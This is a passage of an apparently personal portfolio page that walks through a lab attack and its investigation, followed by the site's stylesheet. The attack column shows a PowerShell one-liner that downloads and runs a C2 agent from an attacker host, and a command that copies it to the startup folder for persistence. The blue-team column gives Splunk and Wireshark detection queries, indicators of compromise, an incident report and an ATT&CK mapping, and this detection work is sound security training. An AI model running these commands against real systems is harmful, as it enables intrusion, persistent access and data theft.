            <img class="img-placeholder screenshot" src="assets/9.png" alt="IMG: Splunk — PowerShell outbound connections to 10.0.3.2"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Wireshark Analysis — pfSense Capture</div>
          <div class="code-block blue-code">
            <code>Filter: ip.addr == 10.0.3.2</code>
          </div>
          <p>The three-way handshake (SYN → SYN-ACK → ACK) between the victim (10.0.1.2) and the suspicious IP (10.0.3.2) is immediately visible, confirming an active connection was established.</p>
            <img class="img-placeholder screenshot" src="assets/10.png" alt="IMG: Wireshark — 3-way handshake between 10.0.1.2 and 10.0.3.2"/>
          <p>A GET request for <code>earnings_statement.txt</code> is visible — this is the payload being pulled from the attacker's HTTP server.</p>
            <img class="img-placeholder screenshot" src="assets/11.png" alt="IMG: Wireshark — GET request for earnings_statement.txt"/>
          <p>Following the HTTP stream reveals the reverse shell payload in plain text.</p>
            <img class="img-placeholder screenshot" src="assets/12.png" alt="IMG: Wireshark — HTTP Stream with reverse shell payload in plain text"/>
          <p>The subsequent TCP stream shows the enumeration commands being executed through the shell — confirming attacker interaction post-compromise.</p>
            <img class="img-placeholder screenshot" src="assets/13.png" alt="IMG: Wireshark — TCP Stream showing enumeration commands in plain text"/>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation end: 29.04.2026 — 20:41</p>
        </div>
      </div>
    </div>


    <div class="phase-header reveal">
      <p class="phase-number">Phase 02</p>
      <h2 class="phase-title">C2 · Persistence · Lateral Movement · Data Exfiltration</h2>
    </div>

    <div class="split">
      <div class="split-col split-col-red">
        <div class="col-header">
          <span class="col-dot col-dot-red"></span>
          <span class="col-label col-label-red">Red Team · Attack</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Mythic C2 — Agent Deployment</div>
          <p>A Mythic C2 Apollo payload is generated using an HTTP C2 profile, configured to call back to the attacker machine at 10.0.3.2. The agent is named <code>rsk.exe</code>.</p>
          <p>The agent is delivered via the existing reverse shell using a PowerShell one-liner:</p>
          <div class="code-label">Delivered via reverse shell</div>
          <div class="code-block red-code">
            <code>powershell -Command "& {
  Invoke-WebRequest -URI http://10.0.3.2:8000/rsk.exe `
    -OutFile C:\Windows\Temp\rsk.exe;
  C:\Windows\Temp\rsk.exe
}"</code>
          </div>
          <p>The Mythic UI confirms an active callback from the target — the C2 agent is live.</p>
            <img class="img-placeholder screenshot" src="assets/14.png" alt="IMG: Mythic UI — active callback from target machine"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Persistence — Startup Folder</div>
          <p>To ensure the C2 agent survives reboots, <code>rsk.exe</code> is copied to the Windows startup folder. Every time the machine boots, the agent calls back to the C2 server automatically.</p>
          <div class="code-block red-code">
            <code>powershell Copy-Item `
  "C:\Windows\Temp\rsk.exe" `
  "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\rsk.exe"</code>
          </div>
        </div>

        <div class="block reveal">
          <div class="block-title">Discovery — Victim File System</div>
          <p>Navigating the victim's file system through Mythic to identify useful documents:</p>
          <div class="code-block red-code">
            <code>ls C:\Users\pprice\Documents</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/15.png" alt="IMG: Mythic UI — ls results listing pprice Documents folder"/>
          <p>A draft note is found and read — it reveals the victim has administrator privileges, which is useful context for lateral movement.</p>
            <img class="img-placeholder screenshot" src="assets/16.png" alt="IMG: Mythic UI — cat output of the draft note revealing admin privileges"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Lateral Movement — ECorp Domain Controller</div>
          <p>Domain controller enumeration is performed from within Mythic:</p>
          <div class="code-block red-code">
            <code>net_dclist</code>
          </div>
            <img class="img-placeholder screenshot" src="assets/17.png" alt="IMG: Mythic UI — net_dclist results showing ECorp-DC.ECorp.local shares"/>
          <p>Among the available shares, <strong>SteelMountain</strong> stands out. Listing its contents reveals a confidential document.</p>
            <img class="img-placeholder screenshot" src="assets/18.png" alt="IMG: Mythic UI — SteelMountain share listing showing Confidential Memo Backup Plan"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Data Exfiltration</div>
          <p>The confidential memo is read and then exfiltrated via Mythic's download function:</p>
            <img class="img-placeholder screenshot" src="assets/19.png" alt="IMG: Mythic UI — cat output of Confidential Memo Backup Plans.txt"/>
            <img class="img-placeholder screenshot" src="assets/20.png" alt="IMG: Mythic UI — ACTIONS > Download on the confidential file"/>
          <p><strong>Exfiltrated:</strong> <code>Confidential Memo Backup Plans.txt</code> from the SteelMountain share on ECorp DC (10.0.1.3).</p>
        </div>
      </div>

      <div class="split-col split-col-blue">
        <div class="col-header">
          <span class="col-dot col-dot-blue"></span>
          <span class="col-label col-label-blue">Blue Team · Analysis</span>
        </div>

        <div class="block reveal">
          <div class="block-title">Alert — Executable in \Temp\</div>
          <p>A Splunk alert fires for a new executable written to <code>\Windows\Temp\</code>. Investigation begins.</p>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation start: 01.05.2026 — 17:53</p>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL — Alert Rule</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1
| table _time Computer process_name CommandLine ParentImage
| where like(CommandLine, "%\\Windows\\Temp\\%")</code>
          </div>
          <p>Results show <code>rsk.exe</code> dropped in <code>\Windows\Temp\</code> — this is the starting point of the investigation.</p>
            <img class="img-placeholder screenshot" src="assets/21.png" alt="IMG: Splunk — alert results showing rsk.exe in Temp directory"/>
        </div>

        <div class="block reveal">
          <div class="block-title">rsk.exe — Download &amp; Execution Chain</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=1 OR EventCode=11 AND rsk.exe
| table _time EventCode file_name process_name
         parent_process_name file_path CommandLine</code>
          </div>
          <p>Five events reconstruct the delivery chain:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">16:58:48.807</span>
              <span class="t-event">PowerShell executed — <strong>rsk.exe downloaded</strong> from 10.0.3.2 on port 8000(unusual for HTTP) (same IP as Initial Access) to <code>\Windows\Temp\</code></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">16:58:49.636</span>
              <span class="t-event"><strong>rsk.exe written to disk</strong> (file creation event)</span>
            </div>
            <div class="timeline-event">
              <span class="t-time">16:58:51.273</span>
              <span class="t-event"><strong>rsk.exe executed</strong> — 2 seconds after being written to disk</span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/22.png" alt="IMG: Splunk — 5 rows showing rsk.exe download and execution chain"/>
            <img class="img-placeholder screenshot" src="assets/23.png" alt="IMG: Splunk — rsk.exe downloaded from 10.0.3.2"/>
            <img class="img-placeholder screenshot" src="assets/24.png" alt="IMG: Splunk — rsk.exe file creation event"/>
        </div>

        <div class="block reveal">
          <div class="block-title">rsk.exe — Network Connections</div>
          <div class="spl-block">
            <div class="spl-label">Splunk SPL</div>
            <code>source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
EventCode=3 rsk.exe
| table _time EventCode process_name src_ip dest_ip</code>
          </div>
          <p>rsk.exe is making connections to two destinations:</p>
          <div class="timeline">
            <div class="timeline-event">
              <span class="t-time">dest: 10.0.3.2</span>
              <span class="t-event">Connection to known attacker IP — <strong>C2 beaconing</strong></span>
            </div>
            <div class="timeline-event">
              <span class="t-time">dest: 10.0.1.3</span>
              <span class="t-event">Connection to ECorp Domain Controller — <strong>possible lateral movement</strong></span>
            </div>
          </div>
            <img class="img-placeholder screenshot" src="assets/25.png" alt="IMG: Splunk — rsk.exe network connections, 3 rows showing both destinations"/>
        </div>

        <div class="block reveal">
          <div class="block-title">Wireshark — pfSense Capture</div>
          <div class="code-block blue-code">
            <code>Filter: ip.addr==10.0.1.2 &amp;&amp; ip.addr==10.0.3.2</code>
          </div>
          <p>The GET request for <code>rsk.exe</code> is visible immediately after the three-way handshake. Further down, a repeating pattern emerges:</p>
            <img class="img-placeholder screenshot" src="assets/26.png" alt="IMG: Wireshark — initial connection and GET request for rsk.exe"/>
          <p><strong>C2 Beaconing identified:</strong> new packets between 10.0.1.2 and 10.0.3.2 appear at intervals of 8–12 seconds. The irregular interval (jitter) is a deliberate evasion technique — random sleep between callbacks to avoid fixed-interval detection rules.</p>
            <img class="img-placeholder screenshot" src="assets/27.png" alt="IMG: Wireshark — beaconing jitter pattern visible in timestamps"/>
          <p>Following the HTTP stream reveals all requests and responses are <strong>Base64-encoded and additionally encrypted</strong> (likely AES). Content inspection is not possible — this is C2 traffic tunneled over HTTP to evade detection.</p>
            <img class="img-placeholder screenshot" src="assets/28.png" alt="IMG: Wireshark — HTTP Stream showing Base64 encoded / encrypted C2 traffic"/>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation end: 01.05.2026 — 19:52</p>
        </div>

        <div class="block reveal">
          <div class="block-title">Wireshark — Victim Machine Capture (Intra-LAN)</div>
          <p style="color:var(--text-muted); font-size:0.75rem; margin-bottom:1rem;">Investigation start: 08.05.2026 — 20:17</p>
          <p>A new capture is taken directly from the victim machine (10.0.1.2) to capture intra-LAN traffic that doesn't pass through pfSense.</p>
          <div class="code-block blue-code">
            <code>Filter: ip.src == 10.0.0.0/16 &amp;&amp; ip.dst == 10.0.0.0/16</code>
          </div>
          <p>The same 8–12 second beaconing pattern is immediately visible, confirming the C2 agent is still active.</p>
             <img class="img-placeholder screenshot" src="assets/29.png" alt="IMG: Wireshark — jitter beaconing pattern from victim machine capture"/>
          <p>Filtering for SMB traffic between the victim and the DC reveals the lateral movement and exfiltration:</p>
          <div class="code-block blue-code">
            <code>Filter: ip.addr==10.0.1.2 and tcp.port==445</code>
          </div>
          <p>A <strong>Create Request File</strong> for <code>Confidential Memo Backup Plans.txt</code> is visible — confirming the file was accessed from the SteelMountain share on the DC and exfiltrated at <strong>19:22:45.872</strong>.</p>
            <img class="img-placeholder screenshot" src="assets/30.png" alt="IMG: Wireshark — SMB Create Request showing Confidential Memo Backup Plans.txt"/>
          <p style="color:var(--accent); font-size:0.75rem;">Investigation end: 08.05.2026 — 20:55</p>
        </div>
      </div>
    </div>


    <div class="phase-header reveal">
      <p class="phase-number">Findings</p>
      <h2 class="phase-title">Indicators of Compromise</h2>
    </div>

    <div class="reveal" style="margin-bottom:5rem; overflow-x:auto;">
      <table class="ioc-table">
        <thead>
          <tr>
            <th>Indicator</th>
            <th>Type</th>
            <th>Source</th>
            <th>Detection Method</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>UNZIPPER.BAT</td>
            <td>Malicious script</td>
            <td>Victim machine</td>
            <td>Sysmon EventCode 1 — Splunk</td>
          </tr>
          <tr>
            <td>earnings_statement.bat (.txt)</td>
            <td>Reverse shell payload</td>
            <td>\Windows\Temp\</td>
            <td>Sysmon EventCode 1, 11 — Splunk</td>
          </tr>
          <tr>
            <td>Bonus1.iso</td>
            <td>Malicious attachment</td>
            <td>Victim machine</td>
            <td>Sysmon EventCode 11 — Splunk</td>
          </tr>
          <tr>
            <td>rsk.exe</td>
            <td>Mythic C2 Agent</td>
            <td>\Windows\Temp\ + Startup folder</td>
            <td>Sysmon EventCode 1, 11 — Splunk</td>
          </tr>
          <tr>
            <td>10.0.3.2</td>
            <td>Attacker IP / C2 Server</td>
            <td>Network traffic</td>
            <td>Sysmon EventCode 3 — Splunk / Wireshark</td>
          </tr>
          <tr>
            <td>whoami, ipconfig, systeminfo, netstat — under 60s</td>
            <td>Rapid enumeration</td>
            <td>Victim machine</td>
            <td>Sysmon EventCode 1 — Splunk</td>
          </tr>
          <tr>
            <td>Beaconing every 8–12s with jitter</td>
            <td>C2 network pattern</td>
            <td>Network traffic</td>
            <td>Wireshark — ip.addr==10.0.1.2 &amp;&amp; ip.addr==10.0.3.2</td>
          </tr>
          <tr>
            <td>Base64 + encrypted HTTP traffic</td>
            <td>Obfuscated C2 channel</td>
            <td>Network traffic</td>
            <td>Wireshark — Follow HTTP Stream</td>
          </tr>
          <tr>
            <td>SMB Create Request — Confidential Memo Backup Plans.txt</td>
            <td>Data exfiltration</td>
            <td>ECorp DC (10.0.1.3)</td>
            <td>Wireshark — ip.addr==10.0.1.2 &amp;&amp; tcp.port==445</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="report-section">
      <p class="section-label reveal">Post-Incident</p>
      <h2 class="section-title reveal">Incident Report</h2>

      <div class="report-block reveal">
        <h3>Executive Summary</h3>
        <p>On April 29, 2026, a targeted spearphishing attack was launched against E Corp's internal network, resulting in the full compromise of two critical systems: the workstation of Phillip Price (10.0.1.2) and the E Corp Domain Controller (10.0.1.3). The attacker gained initial access through a malicious email attachment, established a Command & Control channel, performed internal reconnaissance, moved laterally to the Domain Controller, and exfiltrated a confidential document.</p>
        <p>The attack was detected and investigated through endpoint telemetry via Splunk (Sysmon) and network traffic analysis via Wireshark. No evidence of ransomware deployment was found within the scope of this investigation.</p>
        <p><strong>Prepared by:</strong> Ciprian, Cybersecurity Analyst &nbsp;·&nbsp; <strong>Classification:</strong> Confidential &nbsp;·&nbsp; <strong>Report Date:</strong> May 8, 2026</p>
      </div>

      <div class="report-block reveal">
        <h3>Timeline of Events</h3>
        <div class="timeline">
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:29:22</span>
            <span class="t-event">Victim opens phishing email (pprice11) in Thunderbird</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:29–18:31</span>
            <span class="t-event"><strong>Bonus1.iso</strong> attachment downloaded and written to disk (4 write events)</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:32:59</span>
            <span class="t-event"><strong>UNZIPPER.BAT</strong> executed by victim</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:33:00</span>
            <span class="t-event">PowerShell web request — <strong>earnings_statement.bat</strong> downloaded from 10.0.3.2 to \Windows\Temp\</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:33:01</span>
            <span class="t-event">Reverse shell established — attacker has interactive access to victim machine</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">29.04 · 18:37–18:38</span>
            <span class="t-event">Attacker runs enumeration: whoami, ipconfig, systeminfo, netstat -ano (within 60s)</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">01.05 · 16:58:48</span>
            <span class="t-event">Mythic C2 agent <strong>rsk.exe</strong> downloaded from 10.0.3.2 and executed — C2 beaconing begins (8–12s jitter)</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">01.05 · ongoing</span>
            <span class="t-event">Encrypted HTTP C2 traffic observed — exfiltration unconfirmable via network inspection alone</span>
          </div>
          <div class="timeline-event">
            <span class="t-time">08.05 · 19:22:45</span>
            <span class="t-event">Lateral movement via SMB from 10.0.1.2 → 10.0.1.3 — <strong>Confidential Memo Backup Plans.txt</strong> accessed and exfiltrated from SteelMountain share</span>
          </div>
        </div>
      </div>

      <div class="report-block reveal">
        <h3>Affected Systems</h3>
        <table class="ioc-table">
          <thead>
            <tr><th>System</th><th>IP</th><th>Role</th><th>Status</th></tr>
          </thead>
          <tbody>
            <tr><td>Phillip Price Workstation</td><td>10.0.1.2</td><td>Endpoint — initial victim</td><td style="color:var(--red)">Compromised</td></tr>
            <tr><td>ECorp Domain Controller</td><td>10.0.1.3</td><td>Active Directory / File Server</td><td style="color:var(--red)">Compromised via lateral movement</td></tr>
            <tr><td>Attacker Machine (Kali)</td><td>10.0.3.2</td><td>C2 Server</td><td style="color:var(--accent)">Identified</td></tr>
          </tbody>
        </table>
      </div>

      <div class="report-block reveal">
        <h3>Detection Gaps</h3>
        <p><strong>Gap 1 — Encrypted C2 Traffic:</strong> The Mythic C2 agent communicated over encrypted HTTP, making payload content inspection impossible. Data exfiltration over the C2 channel could not be confirmed from a Blue Team perspective. Behavioral analysis (beaconing pattern, jitter) was the only available detection signal.</p>
        <p><strong>Gap 2 — Intra-LAN Blind Spot:</strong> The pfSense firewall capture does not include traffic between hosts within the same LAN segment. SMB-based lateral movement between 10.0.1.2 and 10.0.1.3 was only visible when packet capture was performed directly on the endpoint. This is a significant visibility gap in the current monitoring architecture.</p>
        <p><strong>Gap 3 — Delayed Detection:</strong> The initial compromise occurred on April 29. The C2 agent was deployed May 1. Lateral movement and exfiltration were confirmed May 8 — giving the attacker approximately 9 days of undetected access.</p>
      </div>

      <div class="report-block reveal">
        <h3>Recommendations</h3>
        <p><strong>Immediate:</strong></p>
        <ul class="rec-list">
          <li>Isolate and reimage both compromised systems (10.0.1.2 and 10.0.1.3)</li>
          <li>Reset all Active Directory credentials — assume full domain compromise</li>
          <li>Block 10.0.3.2 at the pfSense firewall level</li>
          <li>Remove all identified malicious files: UNZIPPER.BAT, earnings_statement.bat, rsk.exe, Bonus1.iso</li>
          <li>Audit SteelMountain share permissions and access logs on the DC</li>
        </ul>
        <p style="margin-top:1rem;"><strong>Short-term (0–30 days):</strong></p>
        <ul class="rec-list">
          <li>Deploy span ports or endpoint capture to eliminate the intra-LAN visibility blind spot</li>
          <li>Create Splunk alerts for: rapid enumeration under 60s, new executables in \Windows\Temp\, outbound PowerShell connections, and beaconing patterns</li>
          <li>Enable PowerShell Script Block Logging and Module Logging across all endpoints</li>
          <li>Block ISO attachments and password-protected archives at the email gateway</li>
          <li>Implement application whitelisting for \Windows\Temp\</li>
        </ul>
        <p style="margin-top:1rem;"><strong>Long-term (30–90 days):</strong></p>
        <ul class="rec-list">
          <li>Restrict SMB access between workstations and domain controllers to authorized systems only</li>
          <li>Deploy an EDR solution for real-time host-level detection</li>
          <li>Conduct phishing awareness training for all E Corp employees</li>
          <li>Establish a formal Incident Response playbook</li>
          <li>Implement TLS inspection for internal HTTP traffic to detect encrypted C2 channels</li>
        </ul>
      </div>
    </div>

    <div class="mitre-section">
      <p class="section-label reveal">Framework</p>
      <h2 class="section-title reveal">MITRE ATT&CK Mapping</h2>

      <div class="reveal" style="overflow-x:auto; margin-bottom:2rem;">
        <table class="ioc-table">
          <thead>
            <tr><th>Tactic</th><th>Technique</th><th>ID</th></tr>
          </thead>
          <tbody>
            <tr><td>Initial Access</td><td>Phishing: Spearphishing Attachment</td><td>T1566.001</td></tr>
            <tr><td>Execution</td><td>User Execution: Malicious File</td><td>T1204.002</td></tr>
            <tr><td>Execution</td><td>Command and Scripting Interpreter: PowerShell</td><td>T1059.001</td></tr>
            <tr><td>Persistence</td><td>Boot or Logon Autostart Execution: Startup Folder</td><td>T1547.001</td></tr>
            <tr><td>Discovery</td><td>System Information Discovery</td><td>T1082</td></tr>
            <tr><td>Discovery</td><td>Network Configuration Discovery</td><td>T1016</td></tr>
            <tr><td>Discovery</td><td>System Network Connections Discovery</td><td>T1049</td></tr>
            <tr><td>Discovery</td><td>Account Discovery: Domain Account</td><td>T1087.002</td></tr>
            <tr><td>Lateral Movement</td><td>Lateral Tool Transfer</td><td>T1570</td></tr>
            <tr><td>Lateral Movement</td><td>Remote Services: SMB/Windows Admin Shares</td><td>T1021.002</td></tr>
            <tr><td>Command & Control</td><td>Encrypted Channel</td><td>T1573</td></tr>
            <tr><td>Command & Control</td><td>Application Layer Protocol: Web Protocols</td><td>T1071.001</td></tr>
            <tr><td>Exfiltration</td><td>Exfiltration Over C2 Channel</td><td>T1041</td></tr>
          </tbody>
        </table>
      </div>

      <div class="reveal">
        <p style="font-size:0.8rem; color:var(--text-muted); margin-bottom:1rem;">ATT&CK Navigator Export</p>
        <img class="mitre-img screenshot" src="assets/mitre.svg" alt="MITRE ATT&CK Navigator mapping" />
       
      </div>
    </div>

  </div>

  <footer style="border-top:1px solid var(--border); padding:2rem 4rem; display:flex; justify-content:space-between; align-items:center; font-size:0.73rem; color:var(--text-muted); position:relative; z-index:1;">
    <span>Ciprian Dumitru · 2026</span>
    <a href="../../index.html" style="color:var(--text-muted); text-decoration:none; transition:color 0.2s;" onmouseover="this.style.color='var(--accent)'" onmouseout="this.style.color='var(--text-muted)'">← Back to Portfolio</a>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
---- projects/mr-robot-lab/css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap');

:root {
  --bg:           #080810;
  --bg-2:         #0c0c16;
  --bg-card:      #10101a;
  --border:       rgba(255,255,255,0.06);
  --text:         #e2e2ef;
  --text-muted:   #6a6a80;
  --text-dim:     #9898b0;
  --accent:       #63b3ed;
  --accent-glow:  rgba(99,179,237,0.07);
  --red:          #f87171;
  --red-dim:      rgba(248,113,113,0.08);
  --red-border:   rgba(248,113,113,0.2);
  --blue:         #60a5fa;
  --blue-dim:     rgba(96,165,250,0.08);
  --blue-border:  rgba(96,165,250,0.2);
  --green:        #4ade80;
  --font-head:    'Syne', sans-serif;
  --font-mono:    'DM Mono', monospace;
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-mono);
  font-size: 14px;
  line-height: 1.75;
  overflow-x: hidden;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noise)' opacity='0.04'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
  opacity: 0.35;
}

nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 1.1rem 3rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border);
  background: rgba(8,8,16,0.88);
  backdrop-filter: blur(14px);
}

.nav-back {
  font-size: 0.75rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-muted);
  text-decoration: none;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  transition: color 0.2s;
}
.nav-back:hover { color: var(--accent); }

.nav-title {
  font-family: var(--font-head);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-dim);
  letter-spacing: 0.04em;
}

.nav-badges {
  display: flex;
  gap: 0.5rem;
}

.badge {
  font-size: 0.65rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 0.2rem 0.6rem;
  border-radius: 2px;
}
.badge-red  { background: var(--red-dim);  border: 1px solid var(--red-border);  color: var(--red); }
.badge-blue { background: var(--blue-dim); border: 1px solid var(--blue-border); color: var(--blue); }

#hero {
  min-height: 60vh;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 10rem 4rem 5rem;
  position: relative;
  z-index: 1;
  border-bottom: 1px solid var(--border);
}

.hero-kicker {
  font-size: 0.72rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 1.25rem;
}

.hero-h1 {
  font-family: var(--font-head);
  font-size: clamp(2.2rem, 5vw, 4rem);
  font-weight: 800;
  line-height: 1.05;
  letter-spacing: -0.02em;
  color: var(--text);
  margin-bottom: 1.5rem;
}

.hero-h1 em {
  font-style: normal;
  color: var(--red);
}

.hero-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 2rem;
  font-size: 0.78rem;
  color: var(--text-muted);
}

.hero-meta-item strong {
  display: block;
  font-size: 0.68rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.2rem;
}

.hero-meta-item span { color: var(--text-dim); }

.content {
  position: relative;
  z-index: 1;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 4rem;
}

.phase-header {
  padding: 5rem 0 2.5rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
}

.phase-number {
  font-size: 0.68rem;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.5rem;
}

.phase-title {
  font-family: var(--font-head);
  font-size: clamp(1.5rem, 2.5vw, 2rem);
  font-weight: 700;
  color: var(--text);
  letter-spacing: -0.01em;
}

.split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1px;
  background: var(--border);
  margin-bottom: 1px;
}

.split-col {
  padding: 2.5rem;
  background: var(--bg);
}

.split-col-red  { background: linear-gradient(160deg, rgba(248,113,113,0.03) 0%, var(--bg) 60%); }
.split-col-blue { background: linear-gradient(160deg, rgba(96,165,250,0.03)  0%, var(--bg) 60%); }

.col-header {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--border);
}

.col-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  flex-shrink: 0;
}
.col-dot-red  { background: var(--red);  box-shadow: 0 0 8px var(--red); }
.col-dot-blue { background: var(--blue); box-shadow: 0 0 8px var(--blue); }

.col-label {
  font-size: 0.7rem;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: 500;
}
.col-label-red  { color: var(--red); }
.col-label-blue { color: var(--blue); }

.block {
  margin-bottom: 2rem;
}

.block-title {
  font-family: var(--font-head);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.6rem;
  letter-spacing: 0.02em;
}

.block p {
  font-size: 0.82rem;
  color: var(--text-dim);
  line-height: 1.85;
  margin-bottom: 0.6rem;
}

.code-block {
  background: #080810;
  border: 1px solid var(--border);
  border-left: 2px solid var(--accent);
  padding: 1rem 1.25rem;
  margin: 0.75rem 0;
  overflow-x: auto;
}

.code-block code {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--green);
  white-space: pre;
  display: block;
  line-height: 1.7;
}

.code-block.red-code  { border-left-color: var(--red); }
.code-block.blue-code { border-left-color: var(--blue); }

.code-label {
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  margin-bottom: 0.4rem;
}

.spl-block {
  background: var(--bg-2);
  border: 1px solid var(--blue-border);
  padding: 1rem 1.25rem;
  margin: 0.75rem 0;
  border-radius: 2px;
}

.spl-label {
  font-size: 0.62rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--blue);
  margin-bottom: 0.4rem;
}

.spl-block code {
  font-family: var(--font-mono);
  font-size: 0.73rem;
  color: #a5d8ff;
  white-space: pre-wrap;
  word-break: break-all;
  display: block;
  line-height: 1.6;
}

.timeline {
  margin: 0.75rem 0;
  display: flex;
  flex-direction: column;
  gap: 0;
}

.timeline-event {
  display: grid;
  grid-template-columns: 140px 1fr;
  gap: 1rem;
  padding: 0.6rem 0;
  border-bottom: 1px solid var(--border);
  align-items: start;
}

.timeline-event:last-child { border-bottom: none; }

.t-time {
  font-size: 0.7rem;
  color: var(--accent);
  font-family: var(--font-mono);
  padding-top: 0.1rem;
  flex-shrink: 0;
}

.t-event {
  font-size: 0.78rem;
  color: var(--text-dim);
  line-height: 1.6;
}

.t-event strong { color: var(--text); font-weight: 500; }

.img-placeholder {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  margin: 0.75rem 0;
  border-radius: 2px;
}

.ioc-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.78rem;
  margin: 1rem 0;
}

.ioc-table th {
  text-align: left;
  font-size: 0.65rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--text-muted);
  padding: 0.6rem 1rem;
  border-bottom: 1px solid var(--border);
  font-weight: 500;
}

.ioc-table td {
  padding: 0.7rem 1rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-dim);
  vertical-align: top;
}

.ioc-table tr:hover td { background: var(--bg-card); }

.ioc-table td:first-child {
  font-family: var(--font-mono);
  color: var(--red);
  font-size: 0.75rem;
}

.report-section {
  padding: 5rem 0;
  border-top: 1px solid var(--border);
}

.report-block {
  background: var(--bg-card);
  border: 1px solid var(--border);
  padding: 2.5rem;
  margin-bottom: 1.5rem;
}

.report-block h3 {
  font-family: var(--font-head);
  font-size: 1rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 1rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--border);
}

.report-block p {
  font-size: 0.83rem;
  color: var(--text-dim);
  line-height: 1.85;
  margin-bottom: 0.75rem;
}

.report-block p:last-child { margin-bottom: 0; }

.rec-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  margin-top: 0.5rem;
}

.rec-list li {
  font-size: 0.8rem;
  color: var(--text-dim);
  padding-left: 1.25rem;
  position: relative;
  line-height: 1.7;
}

.rec-list li::before {
  content: '→';
  position: absolute;
  left: 0;
  color: var(--accent);
  font-size: 0.75rem;
}

.mitre-section {
  padding: 5rem 0;
  border-top: 1px solid var(--border);
}

.mitre-img {
  width: 100%;
  border: 1px solid var(--border);
  margin-top: 2rem;
}

.reveal {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.55s ease, transform 0.55s ease;
}
.reveal.visible { opacity: 1; transform: translateY(0); }

@media (max-width: 900px) {
  .split { grid-template-columns: 1fr; }
  .content { padding: 0 1.5rem; }
  #hero { padding: 8rem 1.5rem 3rem; }
  nav { padding: 1rem 1.5rem; }
  .nav-title { display: none; }
}
